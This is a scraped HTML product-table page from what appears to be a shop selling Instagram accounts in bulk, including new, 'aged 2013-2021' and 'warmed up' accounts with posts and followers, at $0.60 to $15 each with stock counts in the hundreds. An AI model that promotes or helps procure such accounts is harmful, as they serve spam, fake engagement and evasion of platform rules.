22%3A%5C%22Description%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22category%5C%22%2C%5C%22text%5C%22%3A%5C%22Category%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Category%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22tags%5C%22%2C%5C%22text%5C%22%3A%5C%22Tags%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Tags%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22sku%5C%22%2C%5C%22text%5C%22%3A%5C%22SKU%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22SKU%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22weight%5C%22%2C%5C%22text%5C%22%3A%5C%22Weight%28kg%29%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Weight%28kg%29%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22length%5C%22%2C%5C%22text%5C%22%3A%5C%22Length%28cm%29%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Length%28cm%29%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22width%5C%22%2C%5C%22text%5C%22%3A%5C%22Width%28cm%29%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Width%28cm%29%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22height%5C%22%2C%5C%22text%5C%22%3A%5C%22Height%28cm%29%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Height%28cm%29%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22rating%5C%22%2C%5C%22text%5C%22%3A%5C%22Rating%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Rating%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22stock%5C%22%2C%5C%22text%5C%22%3A%5C%22Stock%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Stock%5C%22%2C%5C%22desktop%5C%22%3A%5C%22active%5C%22%2C%5C%22laptop%5C%22%3A%5C%22active%5C%22%2C%5C%22mobile%5C%22%3A%5C%22active%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22quantity%5C%22%2C%5C%22text%5C%22%3A%5C%22Quantity%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Quantity%5C%22%2C%5C%22desktop%5C%22%3A%5C%22active%5C%22%2C%5C%22laptop%5C%22%3A%5C%22active%5C%22%2C%5C%22mobile%5C%22%3A%5C%22active%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22price%5C%22%2C%5C%22text%5C%22%3A%5C%22Price%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Price%5C%22%2C%5C%22desktop%5C%22%3A%5C%22active%5C%22%2C%5C%22laptop%5C%22%3A%5C%22active%5C%22%2C%5C%22mobile%5C%22%3A%5C%22active%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22total-price%5C%22%2C%5C%22text%5C%22%3A%5C%22Total+Price%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Total+Price%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22short-message%5C%22%2C%5C%22text%5C%22%3A%5C%22Short+Message%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Short+Message%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22date%5C%22%2C%5C%22text%5C%22%3A%5C%22Date%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Date%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22attributes%5C%22%2C%5C%22text%5C%22%3A%5C%22Attributes%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Attributes%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22variations%5C%22%2C%5C%22text%5C%22%3A%5C%22Variations%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Variations%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22action%5C%22%2C%5C%22text%5C%22%3A%5C%22Action%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Action%5C%22%2C%5C%22desktop%5C%22%3A%5C%22active%5C%22%2C%5C%22laptop%5C%22%3A%5C%22active%5C%22%2C%5C%22mobile%5C%22%3A%5C%22active%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22check%5C%22%2C%5C%22text%5C%22%3A%5C%22Check%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Check%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%5D%22%2C%22add_query_product_include_id%22%3A%22%22%2C%22add_query_product_exclude_id%22%3A%22%22%2C%22add_query_product_cat_include%22%3A%22%22%2C%22add_query_product_cat_exclude%22%3A%22%22%2C%22add_query_product_tag_include%22%3A%22%22%2C%22add_query_product_tag_exclude%22%3A%22%22%2C%22add_query_product_shipping_class_include%22%3A%22%22%2C%22add_query_product_shipping_class_exclude%22%3A%22%22%2C%22add_query_pa_brand_include%22%3A%22%22%2C%22add_query_pa_brand_exclude%22%3A%22%22%2C%22add_query_pa_color_include%22%3A%22%22%2C%22add_query_pa_color_exclude%22%3A%22%22%2C%22add_query_pa_size_include%22%3A%22%22%2C%22add_query_pa_size_exclude%22%3A%22%22%2C%22add_query_order_by%22%3A%22ID%22%2C%22add_query_order%22%3A%22ASC%22%2C%22add_conditions_min_price%22%3A%22%22%2C%22add_conditions_max_price%22%3A%22%22%2C%22add_conditions_product_status%22%3A%22all%22%2C%22add_conditions_post_limit%22%3A%2250%22%2C%22add_search_status%22%3A%22%22%2C%22add_search_toggle%22%3A%22%22%2C%22add_search_order%22%3A%22%22%2C%22add_search_price_options%22%3A%22%22%2C%22add_search_price_step%22%3A%22%22%2C%22add_search_status_options%22%3A%22%22%2C%22add_search_sku_options%22%3A%22%22%2C%22add_search_product_cat%22%3A%22%22%2C%22add_search_product_tag%22%3A%22%22%2C%22add_search_product_shipping_class%22%3A%22%22%2C%22add_search_pa_brand%22%3A%22%22%2C%22add_search_pa_color%22%3A%22%22%2C%22add_search_pa_size%22%3A%22%22%2C%22add_search_filter_pagination%22%3A%22load_more%22%2C%22add_template_template%22%3A%221%22%2C%22add_checklist_description_type%22%3A%22full%22%2C%22add_checklist_description_length%22%3A%22120%22%2C%22add_settings_product_link%22%3A%221%22%2C%22add_settings_product_link_type%22%3A%22new%22%2C%22add_settings_taxonomy_link%22%3A%220%22%2C%22add_settings_taxonomy_link_type%22%3A%22new%22%2C%22add_settings_light_box%22%3A%220%22%2C%22general_thumbs_img_size%22%3A%22woocommerce_thumbnail%22%2C%22add_checklist_title_in_one_line%22%3A%22%22%2C%22add_checklist_mini_cart_position%22%3A%22%22%2C%22add_settings_footer_cart_position%22%3A%22bottom-right%22%2C%22add_settings_footer_cart_size%22%3A%22100%22%2C%22add_settings_show_total%22%3A%22%22%2C%22add_checklist_ajax_action%22%3A%221%22%2C%22add_checklist_column_hide_header_footer%22%3A%22hide-footer%22%2C%22add_checklist_select_all%22%3A%22%22%2C%22add_checklist_group_add%22%3A%22%22%2C%22add_checklist_sticky_column%22%3A%22%22%2C%22add_checklist_variation%22%3A%22%22%2C%22add_settings_popup_notice%22%3A%221%22%2C%22add_settings_direct_checkout_page%22%3A%221%22%2C%22add_settings_enable_quick_buy_button%22%3A%221%22%2C%22add_checklist_custom_class_table%22%3A%22site_table_wrap%22%2C%22add_localization_add_to_cart_text%22%3A%22Add+To+Cart%22%2C%22add_localization_add_to_cart_added_text%22%3A%22Added%22%2C%22add_localization_add_to_cart_adding_text%22%3A%22Adding...%22%2C%22add_localization_add_to_cart_selected_text%22%3A%22Add+To+Cart+Products%22%2C%22add_localization_all_check_uncheck_text%22%3A%22Select+All%22%2C%22add_localization_load_more_text%22%3A%22Load+more%22%2C%22add_localization_pagination_next_text%22%3A%22Next%22%2C%22add_localization_pagination_prev_text%22%3A%22Previous%22%2C%22add_localization_search_text%22%3A%22Search%22%2C%22add_localization_search_keyword_text%22%3A%22Search+Keyword%22%2C%22add_localization_loading_button_text%22%3A%22Loading..%22%2C%22add_localization_item_singular_text%22%3A%22Item%22%2C%22add_localization_item_plural_text%22%3A%22Items%22%2C%22add_localization_search_box_order_bay_text%22%3A%22Order+By%22%2C%22add_localization_search_box_order_text%22%3A%22Order%22%2C%22add_localization_search_box_min_price%22%3A%22Min+Price%22%2C%22add_localization_search_box_max_price%22%3A%22Max+Price%22%2C%22add_localization_search_box_status%22%3A%22Status%22%2C%22add_localization_search_box_sku%22%3A%22SKU%22%2C%22add_localization_type_your_message_text%22%3A%22Type+your+Message.%22%2C%22add_localization_sticky_label%22%3A%22Action%22%2C%22add_localization_fix_button_open_text%22%3A%22Open+Cart%22%2C%22add_localization_fix_button_close_text%22%3A%22Close+Cart%22%2C%22add_localization_cart_label%22%3A%22Cart%22%2C%22add_localization_cart_clear%22%3A%22Cart+Clear%22%2C%22add_localization_cart_subtotal%22%3A%22Subtotal%22%2C%22add_localization_cart_total%22%3A%22Total%22%2C%22add_localization_cart_checkout%22%3A%22Check+Out%22%2C%22add_localization_cart_view_cart%22%3A%22View+Cart%22%2C%22add_localization_cart_item_number%22%3A%22Items+In+Cart%22%2C%22add_localization_cart_empty%22%3A%22Empty+Cart%22%2C%22add_localization_in_stock_text%22%3A%22In+Stock%22%2C%22add_localization_out_of_stock_text%22%3A%22Out+of+Stock%22%2C%22add_localization_on_back_order_text%22%3A%22On+Back+Order%22%2C%22add_localization_product_not_founded_text%22%3A%22Products+Not+founded%21%22%2C%22add_localization_variation_not_available_text%22%3A%22On+Back+Order%22%2C%22add_localization_variation_is_not_set_text%22%3A%22Product+variations+are+not+set+Properly.+May+be%3A+price+is+not+inputted.+may+be%3A+Out+of+Stock.%22%2C%22add_localization_select_all_item_text%22%3A%22Please+select+all+items.%22%2C%22add_localization_out_of_stock_message_text%22%3A%22Out+of+Stock%22%2C%22add_localization_is_no_more_products_text%22%3A%22There+are+no+more+products+based+on+current+Query.%22%2C%22add_localization_no_right_combination_text%22%3A%22No+Right+Combination%22%2C%22add_localization_please_choose_right_combination_text%22%3A%22Sorry%2C+Please+choose+right+combination.%22%2C%22add_localization_cart_update%22%3A%22Cart+has+been+Updated%22%2C%22add_localization_can_not_cart_update%22%3A%22Error%21+Cart+Could+not+be+Updated%22%2C%22add_localization_product_added%22%3A%22Product+has+been+Added%22%2C%22add_localization_can_not_product_added%22%3A%22Error%21+Product+Could+not+be+Added%22%2C%22add_localization_product_deleted%22%3A%22Product+has+been+Deleted%22%2C%22add_localization_product_deleted_error%22%3A%22Error%21+Product+Could+not+be+Deleted%22%7D">
            <div class="itwpt-header">
                <div class="itwpt-controls">
            <input type="hidden" class="it_archive_page" name="it_archive_page" value="product_cat@126">
            <div class="clear"></div>
        </div>
            </div>
            <div class="itwpt-table">
                <div class="itwpt-table-scroll">
                    <table id="table565493" class="">
                        <thead><tr><th class="thumbnails_tbl_column thumbnails_custom_column ">Product</th><th class="product_title_tbl_column product_title_custom_column column-sort"></th><th class="stock_tbl_column stock_custom_column column-sort">Stock</th><th class="quantity_tbl_column quantity_custom_column ">Quantity</th><th class="price_tbl_column price_custom_column column-sort">Price</th><th class="action_tbl_column action_custom_column ">Action</th></tr></thead>
                        <tbody>
                            <tr data-variation-product="[]" class="itwpt_56549310156"><td class="thumbnails_tbl_column thumbnails_custom_column "><div style="background:url('https://accountscorner.com/wp-content/uploads/2023/03/instagram.png')" class="itwpt-img"></div></td><td class="product_title_tbl_column product_title_custom_column "><a href="https://accountscorner.com/product/instagram-new-accounts-full-profile-bio/" target="_blank">Instagram New Accounts full Profile Bio</a></td><td class="stock_tbl_column stock_custom_column "><div class="itwpt-msg-in-stock site_stock_quantity">299 Pcs</div></td><td class="quantity_tbl_column quantity_custom_column "><div class="itwpt-quantity1 000"><div class="nav arrow-left"><svg id="a3e487be-7f79-4204-a359-8214158d8480" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Down</title><path d="M17.3,29a.1.1,0,0,1-.1.1A35.6,35.6,0,0,0,1.3,48.9,29.3,29.3,0,0,0,1.3,66,35.2,35.2,0,0,0,17.2,85.8a.1.1,0,0,1,.1.1,34.8,34.8,0,0,1,17.5,29V0A34.8,34.8,0,0,1,17.3,29Zm6.2,36.6a.9.9,0,0,1-1.2,0l-7.5-7.5a.9.9,0,0,1,0-1.2l7.5-7.5a.8.8,0,0,1,1.2,0,.9.9,0,0,1,0,1.2l-6.9,6.9,6.9,6.9A.9.9,0,0,1,23.5,65.6Z"/></svg></div>
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69683f9149b55">Instagram New Accounts full Profile Bio quantity</label>
	<input
		type="number"
				id="quantity_69683f9149b55"
		class="input-text qty text wcmmq-qty-input-box"
		value="10"
		aria-label="Product quantity"
				min="10"
		max="299"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>
<div class="nav arrow-right up"><svg id="b8a71c39-0e05-462c-8959-9223df911598" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Up</title><path d="M0,0V114.9a35.1,35.1,0,0,1,17.5-29,.1.1,0,0,1,.1-.1A35.2,35.2,0,0,0,33.5,66a27.7,27.7,0,0,0,0-17.1A35.6,35.6,0,0,0,17.6,29.1a.1.1,0,0,1-.1-.1A35.1,35.1,0,0,1,0,0ZM11.3,64.4l6.9-6.9-6.9-6.9a.9.9,0,0,1,0-1.2.7.7,0,0,1,1.2,0L20,56.9a.7.7,0,0,1,0,1.2l-7.5,7.5a.8.8,0,0,1-1.2-1.2Z"/></svg></div></div></td><td class="price_tbl_column price_custom_column "><sp style="display:none;" class="it_main_price">0.6</sp>&#36;<span>0.60</span></td><td class="action_tbl_column action_custom_column "><div class="add-to-cart itwpt-button " data-message="" data-variation="0" data-product_id="10156" data-quantity="10"><i class="icon-itcart itwpt-left-icon"></i><span> Add To Cart </span></div></td></tr><tr data-variation-product="[]" class="itwpt_56549310159"><td class="thumbnails_tbl_column thumbnails_custom_column "><div style="background:url('https://accountscorner.com/wp-content/uploads/2023/03/instagram.png')" class="itwpt-img"></div></td><td class="product_title_tbl_column product_title_custom_column "><a href="https://accountscorner.com/product/instagram-aged-accounts-full-profile-bio-2013-2021/" target="_blank">Instagram Aged Accounts Full Profile Bio 2013-2021</a></td><td class="stock_tbl_column stock_custom_column "><div class="itwpt-msg-in-stock site_stock_quantity">1160 Pcs</div></td><td class="quantity_tbl_column quantity_custom_column "><div class="itwpt-quantity1 000"><div class="nav arrow-left"><svg id="a3e487be-7f79-4204-a359-8214158d8480" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Down</title><path d="M17.3,29a.1.1,0,0,1-.1.1A35.6,35.6,0,0,0,1.3,48.9,29.3,29.3,0,0,0,1.3,66,35.2,35.2,0,0,0,17.2,85.8a.1.1,0,0,1,.1.1,34.8,34.8,0,0,1,17.5,29V0A34.8,34.8,0,0,1,17.3,29Zm6.2,36.6a.9.9,0,0,1-1.2,0l-7.5-7.5a.9.9,0,0,1,0-1.2l7.5-7.5a.8.8,0,0,1,1.2,0,.9.9,0,0,1,0,1.2l-6.9,6.9,6.9,6.9A.9.9,0,0,1,23.5,65.6Z"/></svg></div>
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69683f914a64f">Instagram Aged Accounts Full Profile Bio 2013-2021 quantity</label>
	<input
		type="number"
				id="quantity_69683f914a64f"
		class="input-text qty text wcmmq-qty-input-box"
		value="10"
		aria-label="Product quantity"
				min="10"
		max="1160"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>
<div class="nav arrow-right up"><svg id="b8a71c39-0e05-462c-8959-9223df911598" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Up</title><path d="M0,0V114.9a35.1,35.1,0,0,1,17.5-29,.1.1,0,0,1,.1-.1A35.2,35.2,0,0,0,33.5,66a27.7,27.7,0,0,0,0-17.1A35.6,35.6,0,0,0,17.6,29.1a.1.1,0,0,1-.1-.1A35.1,35.1,0,0,1,0,0ZM11.3,64.4l6.9-6.9-6.9-6.9a.9.9,0,0,1,0-1.2.7.7,0,0,1,1.2,0L20,56.9a.7.7,0,0,1,0,1.2l-7.5,7.5a.8.8,0,0,1-1.2-1.2Z"/></svg></div></div></td><td class="price_tbl_column price_custom_column "><sp style="display:none;" class="it_main_price">1.5</sp>&#36;<span>1.50</span></td><td class="action_tbl_column action_custom_column "><div class="add-to-cart itwpt-button " data-message="" data-variation="0" data-product_id="10159" data-quantity="10"><i class="icon-itcart itwpt-left-icon"></i><span> Add To Cart </span></div></td></tr><tr data-variation-product="[]" class="itwpt_56549310161"><td class="thumbnails_tbl_column thumbnails_custom_column "><div style="background:url('https://accountscorner.com/wp-content/uploads/2023/03/instagram.png')" class="itwpt-img"></div></td><td class="product_title_tbl_column product_title_custom_column "><a href="https://accountscorner.com/product/instagram-new-warmed-up-accounts-with-post-follower/" target="_blank">Instagram New Warmed Up Accounts With Post, Follower</a></td><td class="stock_tbl_column stock_custom_column "><div class="itwpt-msg-in-stock site_stock_quantity">293 Pcs</div></td><td class="quantity_tbl_column quantity_custom_column "><div class="itwpt-quantity1 000"><div class="nav arrow-left"><svg id="a3e487be-7f79-4204-a359-8214158d8480" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Down</title><path d="M17.3,29a.1.1,0,0,1-.1.1A35.6,35.6,0,0,0,1.3,48.9,29.3,29.3,0,0,0,1.3,66,35.2,35.2,0,0,0,17.2,85.8a.1.1,0,0,1,.1.1,34.8,34.8,0,0,1,17.5,29V0A34.8,34.8,0,0,1,17.3,29Zm6.2,36.6a.9.9,0,0,1-1.2,0l-7.5-7.5a.9.9,0,0,1,0-1.2l7.5-7.5a.8.8,0,0,1,1.2,0,.9.9,0,0,1,0,1.2l-6.9,6.9,6.9,6.9A.9.9,0,0,1,23.5,65.6Z"/></svg></div>
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69683f914af7c">Instagram New Warmed Up Accounts With Post, Follower quantity</label>
	<input
		type="number"
				id="quantity_69683f914af7c"
		class="input-text qty text wcmmq-qty-input-box"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="293"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>
<div class="nav arrow-right up"><svg id="b8a71c39-0e05-462c-8959-9223df911598" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Up</title><path d="M0,0V114.9a35.1,35.1,0,0,1,17.5-29,.1.1,0,0,1,.1-.1A35.2,35.2,0,0,0,33.5,66a27.7,27.7,0,0,0,0-17.1A35.6,35.6,0,0,0,17.6,29.1a.1.1,0,0,1-.1-.1A35.1,35.1,0,0,1,0,0ZM11.3,64.4l6.9-6.9-6.9-6.9a.9.9,0,0,1,0-1.2.7.7,0,0,1,1.2,0L20,56.9a.7.7,0,0,1,0,1.2l-7.5,7.5a.8.8,0,0,1-1.2-1.2Z"/></svg></div></div></td><td class="price_tbl_column price_custom_column "><sp style="display:none;" class="it_main_price">7.5</sp>&#36;<span>7.50</span></td><td class="action_tbl_column action_custom_column "><div class="add-to-cart itwpt-button " data-message="" data-variation="0" data-product_id="10161" data-quantity="1"><i class="icon-itcart itwpt-left-icon"></i><span> Add To Cart </span></div></td></tr><tr data-variation-product="[]" class="itwpt_56549310163"><td class="thumbnails_tbl_column thumbnails_custom_column "><div style="background:url('https://accountscorner.com/wp-content/uploads/2023/03/instagram.png')" class="itwpt-img"></div></td><td class="product_title_tbl_column product_title_custom_column "><a href="https://accountscorner.com/product/instagram-aged-warmed-up-accounts-2013-2021-with-post-follower/" target="_blank">Instagram Aged Warmed Up Accounts 2013-2021 With Post ,Follower</a></td><td class="stock_tbl_column stock_custom_column "><div class="itwpt-msg-in-stock site_stock_quantity">91 Pcs</div></td><td class="quantity_tbl_column quantity_custom_column "><div class="itwpt-quantity1 000"><div class="nav arrow-left"><svg id="a3e487be-7f79-4204-a359-8214158d8480" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Down</title><path d="M17.3,29a.1.1,0,0,1-.1.1A35.6,35.6,0,0,0,1.3,48.9,29.3,29.3,0,0,0,1.3,66,35.2,35.2,0,0,0,17.2,85.8a.1.1,0,0,1,.1.1,34.8,34.8,0,0,1,17.5,29V0A34.8,34.8,0,0,1,17.3,29Zm6.2,36.6a.9.9,0,0,1-1.2,0l-7.5-7.5a.9.9,0,0,1,0-1.2l7.5-7.5a.8.8,0,0,1,1.2,0,.9.9,0,0,1,0,1.2l-6.9,6.9,6.9,6.9A.9.9,0,0,1,23.5,65.6Z"/></svg></div>
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69683f914b8a5">Instagram Aged Warmed Up Accounts 2013-2021 With Post ,Follower quantity</label>
	<input
		type="number"
				id="quantity_69683f914b8a5"
		class="input-text qty text wcmmq-qty-input-box"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="91"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>
<div class="nav arrow-right up"><svg id="b8a71c39-0e05-462c-8959-9223df911598" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.8 114.9"><title>Up</title><path d="M0,0V114.9a35.1,35.1,0,0,1,17.5-29,.1.1,0,0,1,.1-.1A35.2,35.2,0,0,0,33.5,66a27.7,27.7,0,0,0,0-17.1A35.6,35.6,0,0,0,17.6,29.1a.1.1,0,0,1-.1-.1A35.1,35.1,0,0,1,0,0ZM11.3,64.4l6.9-6.9-6.9-6.9a.9.9,0,0,1,0-1.2.7.7,0,0,1,1.2,0L20,56.9a.7.7,0,0,1,0,1.2l-7.5,7.5a.8.8,0,0,1-1.2-1.2Z"/></svg></div></div></td><td class="price_tbl_column price_custom_column "><sp style="display:none;" class="it_main_price">15</sp>&#36;<span>15.00</span></td><td class="action_tbl_column action_custom_column "><div class="add-to-cart itwpt-button " data-message="" data-variation="0" data-product_id="10163" data-quantity="1"><i class="icon-itcart itwpt-left-icon"></i><span> Add To Cart </span></div></td></tr>
                        </tbody>
                        
                    </table>
                </div>
            </div>
            <div class="itwpt-footer load-more-enable">
                
            </div>
            <div class="itwpt-end"></div>
            <script type="rocketlazyloadscript">
                
            </script>

        </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e52c12e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e52c12e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60f52dd" data-id="60f52dd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer  class="footer-container color-scheme-dark">
																<div  class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://accountscorner.com/wp-content/uploads/elementor/css/post-128.css?ver=1768420968" type="text/css" media="all">
					<div  data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-60680ef elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60680ef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbab121" data-id="dbab121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-137e16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137e16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4204bb" data-id="c4204bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa7a76d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aa7a76d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We accept PayPal , All Card, All Crypto Payments.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://accountscorner.com/" aria-label="Image link">
								<img loading="lazy" class=" wd-lazy-fade"  src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" title="logo" loading="lazy" width="200" height="34">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae85913 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae85913" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:bulkcorner@gmail.com">

